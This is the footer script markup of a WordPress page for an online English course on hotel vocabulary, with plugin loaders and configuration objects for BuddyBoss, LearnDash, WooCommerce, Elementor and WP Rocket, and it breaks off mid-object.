<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://virtually-fluent.com/wp-content/plugins/buddyboss-platform/bp-core/js/livestamp.min.js?ver=2.17.0" id="bp-livestamp-js"></script>
<script type="text/javascript" src="https://virtually-fluent.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://virtually-fluent.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="bp-nouveau-js-extra">
/* <![CDATA[ */
var BP_Nouveau = {"ajaxurl":"https://virtually-fluent.com/wp-admin/admin-ajax.php","only_admin_notice":"As you are the only organizer of this group, you cannot leave it. You can either delete the group or promote another member to be an organizer first and then leave the group.","is_friend_confirm":"Are you sure you want to remove your connection with this member?","confirm":"Are you sure?","confirm_delete_set":"Are you sure you want to delete this set? This cannot be undone.","show_x_comments":"View more comments","unsaved_changes":"Your profile has unsaved changes. If you leave the page, the changes will be lost.","object_nav_parent":"#buddypress","anchorPlaceholderText":"Paste or type a link","empty_field":"New Field","close":"Close","parent_group_leave_confirm":"By leaving this main group you will automatically be removed and unsubscribed to any subgroups relating to this group.","group_leave_confirm":"\u003Cp\u003EAre you sure you want to leave \u003Cspan class=\"bb-group-name\"\u003E\u003C/span\u003E?\u003C/p\u003E","wpTime":"2026-01-21 19:17:00","wpTimezone":"Europe/London","dir_labels":{"members":{"singular":"Member","plural":"Members"},"followers":{"singular":"Follower","plural":"Followers"}},"rest_url":"https://virtually-fluent.com/wp-json/buddyboss/v1","rest_nonce":"8feb528a63","member_label":"member","members_label":"members","objects":{"1":"members","4":"xprofile","10":"settings","11":"notifications","13":"moderation"},"nonces":{"members":"d854a4ae47","xprofile":"736b82ac3a","settings":"b1b9f78b5f","notifications":"68512be02f","moderation":"1bbaf87723"},"is_send_ajax_request":"1","bb_enable_content_counts":"1","more_menu_items":"Menu Items","more_menu_text":"More","modbypass":null,"forums":{"params":{"bb_current_user_id":0,"link_preview":true},"nonces":{"post_topic_reply_draft":"bc8d599f69"},"strings":{"discardButton":"Discard Draft"},"draft":[]},"moderation":{"unblock_user_msg":"Are you sure you want to unblock this member?","no_user_msg":"No blocked members found."}};
var BB_Nouveau_Presence = {"heartbeat_enabled":"1","presence_interval":"60","presence_default_interval":"60","presence_time_span":"20","idle_inactive_span":"180","rest_nonce":"8feb528a63","native_presence":"1","native_presence_url":"https://virtually-fluent.com/wp-content/plugins/buddyboss-platform/bp-core/bb-core-native-presence.php","presence_rest_url":"https://virtually-fluent.com/wp-json/buddyboss/v1/members/presence"};
//# sourceURL=bp-nouveau-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://virtually-fluent.com/wp-content/plugins/buddyboss-platform/bp-templates/bp-nouveau/js/buddypress-nouveau.min.js?ver=2.17.0" id="bp-nouveau-js"></script>
<script type="text/javascript" src="https://virtually-fluent.com/wp-content/plugins/buddyboss-platform/bp-templates/bp-nouveau/js/jquery.guillotine.min.js?ver=2.17.0" id="guillotine-js-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://virtually-fluent.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://virtually-fluent.com/wp-content/plugins/wp-rocket/assets/js/heartbeat.js?ver=3.20.3" id="heartbeat-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://virtually-fluent.com/wp-content/plugins/buddyboss-platform/bp-templates/bp-nouveau/js/buddypress-moderation.min.js?ver=2.17.0" id="bp-nouveau-moderation-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://virtually-fluent.com/wp-content/themes/buddyboss-theme/assets/js/vendors/draggabilly.min.js?ver=2.17.0" id="draggabilly-js-js"></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://virtually-fluent.com/wp-content/cache/min/1/wp-content/themes/buddyboss-theme/assets/js/plugins/bbp-scrubber.js?ver=1769019536" id="buddyboss-theme-bbp-scrubber-js-js"></script>
<script type="text/javascript" src="https://virtually-fluent.com/wp-content/plugins/buddyboss-platform/bp-core/js/vendor/jquery.caret.min.js?ver=2.17.0" id="jquery-caret-js"></script>
<script type="text/javascript" src="https://virtually-fluent.com/wp-content/plugins/buddyboss-platform/bp-core/js/jquery.atwho.min.js?ver=2.17.0" id="jquery-atwho-js"></script>
<script type="text/javascript" id="bp-mentions-js-extra">
/* <![CDATA[ */
var BP_Mentions_Options = {"selectors":[".bp-suggestions","#comments form textarea",".wp-editor-area",".bbp-the-content"],"insert_tpl":"@${ID}","display_tpl":"\u003Cli data-value=\"@${ID}\"\u003E\u003Cimg src=\"${image}\" /\u003E\u003Cspan class=\"username\"\u003E@${ID}\u003C/span\u003E\u003Csmall\u003E${name}\u003C/small\u003E\u003C/li\u003E","extra_options":[]};
//# sourceURL=bp-mentions-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://virtually-fluent.com/wp-content/plugins/buddyboss-platform/bp-core/js/mentions.min.js?ver=2.17.0" id="bp-mentions-js"></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://virtually-fluent.com/wp-content/cache/min/1/wp-content/plugins/honeypot/includes/js/wpa.js?ver=1769019536" id="wpascript-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wpascript-js-after">
/* <![CDATA[ */
wpa_field_info = {"wpa_field_name":"bikxuo8708","wpa_field_value":862216,"wpa_add_test":"no"}
//# sourceURL=wpascript-js-after
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="//virtually-fluent.com/wp-content/plugins/sfwd-lms/themes/legacy/templates/learndash_pager.min.js?ver=4.25.8.1" id="learndash_pager_js-js"></script>
<script type="text/javascript" id="learndash_template_script_js-js-extra">
/* <![CDATA[ */
var sfwd_data = {"json":"{\"ajaxurl\":\"https:\\/\\/virtually-fluent.com\\/wp-admin\\/admin-ajax.php\"}"};
//# sourceURL=learndash_template_script_js-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="//virtually-fluent.com/wp-content/plugins/sfwd-lms/themes/legacy/templates/learndash_template_script.min.js?ver=4.25.8.1" id="learndash_template_script_js-js"></script>
<script type="text/javascript" src="//virtually-fluent.com/wp-content/plugins/sfwd-lms/assets/js/jquery.dropdown.min.js?ver=4.25.8.1" id="jquery-dropdown-js-js"></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://virtually-fluent.com/wp-content/cache/min/1/wp-content/plugins/sfwd-lms/includes/course-grid/templates/skins/grid/script.js?ver=1769019536" id="learndash-course-grid-skin-grid-js"></script>
<script type="text/javascript" id="learndash-js-extra">
/* <![CDATA[ */
var LearnDash_Course_Grid = {"ajaxurl":"https://virtually-fluent.com/wp-admin/admin-ajax.php","nonce":{"load_posts":"c70109cf66"}};
//# sourceURL=learndash-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://virtually-fluent.com/wp-content/cache/min/1/wp-content/plugins/sfwd-lms/includes/course-grid/assets/js/script.js?ver=1769019536" id="learndash-js"></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://virtually-fluent.com/wp-content/cache/min/1/wp-content/plugins/sfwd-lms/includes/course-grid/assets/js/elementor.js?ver=1769019536" id="learndash-course-grid-elementor-compatibility-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/assignment/assignment_124615_161657552280_hannah-png/|/quizzes/kitchen-utensils-quiz/|/groups/greetings/forum/|/groups/the-english-alphabet/forum/|/groups/greetings/forum/topic/greetings-activity/|/groups/personal-information/forum/|/groups/personal-information/forum/topic/my-personal-information-forum/|/groups/the-calendar/forum/|/groups/the-calendar/forum/topic/the-calendar-activity/|/groups/colours/forum/|/groups/countries/forum/topic/welcome/|/groups/play-do-and-go/forum/topic/using-play-do-and-go/|/groups/play-do-and-go/forum/|/groups/opinion-verbs/forum/topic/opinion-verbs-on-free-the-activities/|/groups/family/forum/topic/my-family-tree/|/topic/there-is-and-there-are-describe-the-picture/|/topic/basic-phrases-create-your-conversation/|/blog/|/register/|/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/woocommerce-checkout-page/??(.*)|/cart/?|/my-account/??(.*)|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://virtually-fluent.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="rocketlazyloadscript" id="learndash-main-ns-extra">
window.learndash = window.learndash || {};
window.learndash.global = Object.assign(window.learndash.global || {}, {"ajaxurl":"https:\/\/virtually-fluent.com\/wp-admin\/admin-ajax.php"});
</script><script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://virtually-fluent.com/wp-content/cache/min/1/wp-content/plugins/sfwd-lms/src/assets/dist/js/main.js?ver=1769019536" id="learndash-main-js"></script>
<script type="rocketlazyloadscript" id="learndash-breakpoints-ns-extra">
window.learndash = window.learndash || {};
window.learndash.views = window.learndash.views || {};
window.learndash.views.breakpoints = Object.assign(window.learndash.views.breakpoints || {}, {"list":{"mobile":375,"tablet":420,"extra-small":600,"small":720,"medium":960,"large":1240,"wide":1440}});
</script><script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://virtually-fluent.com/wp-content/cache/min/1/wp-content/plugins/sfwd-lms/src/assets/dist/js/breakpoints.js?ver=1769019536" id="learndash-breakpoints-js"></script>
<script type="text/javascript" id="learndash-front-js-extra">
/* <![CDATA[ */
var ldVars = {"postID":"134447","videoReqMsg":"You must watch the video before accessing this content","ajaxurl":"https://virtually-fluent.com/wp-admin/admin-ajax.php"};
//# sourceURL=learndash-front-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://virtually-fluent.com/wp-content/cache/min/1/wp-content/plugins/sfwd-lms/themes/ld30/assets/js/learndash.js?ver=1769019536" id="learndash-front-js"></script>
<script type="text/javascript" id="learndash-course-reviews-js-extra">
/* <![CDATA[ */
var learndashCourseReviews = {"restURL":"https://virtually-fluent.com/wp-json/learndashCourseReviews/v1/"};
//# sourceURL=learndash-course-reviews-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://virtually-fluent.com/wp-content/cache/min/1/wp-content/plugins/sfwd-lms/includes/course-reviews/dist/scripts.js?ver=1769019623" id="learndash-course-reviews-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://virtually-fluent.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://virtually-fluent.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://virtually-fluent.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://virtually-fluent.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://virtually-fluent.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script data-minify="1" type="text/javascript" src="https://virtually-fluent.com/wp-content/cache/min/1/wp-content/themes/buddyboss-theme/assets/js/vendors/menu.js?ver=1769019536" id="boss-menu-js-js"></script>
<script data-minify="1" type="text/javascript" src="https://virtually-fluent.com/wp-content/cache/min/1/wp-content/themes/buddyboss-theme/assets/js/vendors/fitvids.js?ver=1769019536" id="boss-fitvids-js-js"></script>
<script type="text/javascript" src="https://virtually-fluent.com/wp-content/themes/buddyboss-theme/assets/js/vendors/slick.min.js?ver=2.17.0" id="boss-slick-js-js"></script>
<script type="text/javascript" src="https://virtually-fluent.com/wp-content/themes/buddyboss-theme/assets/js/vendors/panelslider.min.js?ver=2.17.0" id="boss-panelslider-js-js"></script>
<script data-minify="1" type="text/javascript" src="https://virtually-fluent.com/wp-content/cache/min/1/wp-content/themes/buddyboss-theme/assets/js/vendors/sticky-kit.js?ver=1769019536" id="boss-sticky-js-js"></script>
<script type="text/javascript" src="https://virtually-fluent.com/wp-content/themes/buddyboss-theme/assets/js/vendors/jssocials.min.js?ver=2.17.0" id="boss-jssocials-js-js"></script>
<script type="text/javascript" id="buddyboss-theme-main-js-js-extra">
/* <![CDATA[ */
var bs_data = {"jm_ajax":"https://virtually-fluent.com/jm-ajax/","ajaxurl":"https://virtually-fluent.com/wp-admin/admin-ajax.php","show_notifications":"1","show_messages":"1","facebook_label":"Share on Facebook","twitter_label":"Post on X","more_menu_title":"Menu Items","more_menu_options":"More options","translation":{"comment_posted":"Your comment has been posted.","comment_btn_loading":"Please Wait...","choose_a_file_label":"Choose a file","email_validation":"Please enter a valid email address."},"gamipress_badge_label":"Badge","nonce_list_grid":"1fe5f8e93c","learndash":{"nonce_get_courses":"5828feaa10","course_archive_url":"https://virtually-fluent.com/courses/"}};
//# sourceURL=buddyboss-theme-main-js-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://virtually-fluent.com/wp-content/cache/min/1/wp-content/themes/buddyboss-theme/assets/js/main.js?ver=1769019536" id="buddyboss-theme-main-js-js"></script>
<script type="text/javascript" src="https://virtually-fluent.com/wp-content/themes/buddyboss-theme/assets/js/vendors/validate.min.js?ver=2.17.0" id="boss-validate-js-js"></script>
<script type="text/javascript" src="https://virtually-fluent.com/wp-content/themes/buddyboss-theme/assets/js/vendors/select2.full.min.js?ver=2.17.0" id="select2-js-js"></script>
<script type="text/javascript" src="https://virtually-fluent.com/wp-content/themes/buddyboss-theme/assets/js/vendors/progressbar.min.js?ver=2.17.0" id="progressbar-js-js"></script>
<script type="text/javascript" src="https://virtually-fluent.com/wp-content/themes/buddyboss-theme/assets/js/vendors/mousewheel.min.js?ver=2.17.0" id="mousewheel-js-js"></script>
<script type="text/javascript" id="buddyboss-theme-learndash-js-js-extra">
/* <![CDATA[ */
var BBTHEME_LEARNDASH_FRONT_VIDEO = {"hide_wrapper":"show","video_progression_enabled":"off","video_type":""};
//# sourceURL=buddyboss-theme-learndash-js-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://virtually-fluent.com/wp-content/cache/min/1/wp-content/themes/buddyboss-theme/assets/js/plugins/learndash.js?ver=1769019536" id="buddyboss-theme-learndash-js-js"></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://virtually-fluent.com/wp-content/cache/min/1/wp-content/themes/buddyboss-theme/assets/js/plugins/learndash-sidebar.js?ver=1769019623" id="buddyboss-theme-learndash-sidebar-js-js"></script>
<script data-minify="1" type="text/javascript" src="https://virtually-fluent.com/wp-content/cache/min/1/wp-content/themes/buddyboss-theme/assets/js/plugins/bb-woocommerce.js?ver=1769019536" id="buddyboss-theme-woocommerce-js-js"></script>
<script data-minify="1" type="text/javascript" src="https://virtually-fluent.com/wp-content/cache/min/1/wp-content/themes/buddyboss-theme/assets/js/plugins/elementor.js?ver=1769019536" id="buddyboss-theme-elementor-js-js"></script>
<script type="text/javascript" src="https://virtually-fluent.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.2" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://virtually-fluent.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.2" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/virtually-fluent.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/virtually-fluent.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/virtually-fluent.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"1f8d4a1d92"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"global_image_lightbox":"yes","active_breakpoints":["viewport_mobile","viewport_tablet"],"lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":134447,"title":"At%20The%20Hotel%20%E2%80%93%20Virtually%20Fluent","excerpt":"Learn about types of accommodation as well as hotel amenities and check-in\/check-out procedures in English.","featuredImage":"https:\/\/virtually-fluent.com\/wp-content\/uploads\/2021\/05\/At-The-Hotel-Course-Image-1024x576.png"}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://virtually-fluent.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.2" id="elementor-frontend-js"></script>
<script type="text/javascript" id="learndash-payments-js-extra">
/* <![CDATA[ */
var learndash_payments = {"ajaxurl":"https://virtually-fluent.com/wp-admin/admin-ajax.php","payment_form_redirect_alert_countdown":"5","payment_form_submitted_alert":"\n\t\u003Cdiv\n\t\tclass=\"ld-alert ld-alert-success\"\n\t\t\t\t\trole=\"alert\"\n\t\t\t\u003E\n\t\t\u003Cdiv class=\"ld-alert-content\"\u003E\n\n\t\t\t\t\t\t\t\u003Cdiv aria-hidden=\"true\" class=\"ld-alert-icon ld-icon ld-icon-alert\"\u003E\n\t\t\t\t\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t\t\t\u003Cdiv class=\"ld-alert-messages\"\u003E\n\t\t\tForm submitted successfully! Redirecting to payment in \u003Cspan aria-live=\"polite\" id=\"ld-payments-redirect-alert-countdown-value\" role=\"timer\"\u003E\u003C/span\u003E \u003Cspan id=\"ld-payments-redirect-alert-countdown-unit-label\"\u003E\u003C/span\u003E...\t\t\t\u003C/div\u003E\n\t\t\t\t\t\u003C/div\u003E\n\n\t\t\t\u003C/div\u003E\n\n\t","messages":{"successful_transaction":"Your order was successful. Please log in to access your content."}};
//# sourceURL=learndash-payments-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="//virtually-fluent.com/wp-content/plugins/sfwd-lms/assets/js/learndash-payments.min.js?ver=4.25.8.1" id="learndash-payments-js"></script>
<script type="text/javascript" id="reviews-js-js-extra">
/* <![CDATA[ */
var helpful_object = {"url":"https://virtually-fluent.com/wp-admin/admin-ajax.php","action":"update_helpful_count","nonce":"559a8e4a3b"};
var reviews_filter_query = {"current_url":"https://virtually-fluent.com/courses/at-the-hotel/"};
var reviews_paginate_query = {"url":"https://virtually-fluent.com/wp-admin/admin-ajax.php","action":"get_paged_reviews","nonce":"61ab8e1723"};
//# sourceURL=reviews-js-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://virtually-fluent.com/wp-content/cache/min/1/wp-content/plugins/wdm-course-review/public/js/review-helpful.js?ver=1769019623" id="reviews-js-js"></script>
<script type="text/javascript" id="star-rating-display-js-js-extra">
/* <![CDATA[ */
var rating_details = {"199312":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"Gradable Adjectives","can_submit_rating":false,"class":"not-allowed"},"199293":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"B2.1 Academy Courses","can_submit_rating":false,"class":"not-allowed"},"199129":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"University","can_submit_rating":false,"class":"not-allowed"},"198986":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"Be Used To","can_submit_rating":false,"class":"not-allowed"},"198750":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"Television","can_submit_rating":false,"class":"not-allowed"},"198299":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"Computers","can_submit_rating":false,"class":"not-allowed"},"198176":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"Compound 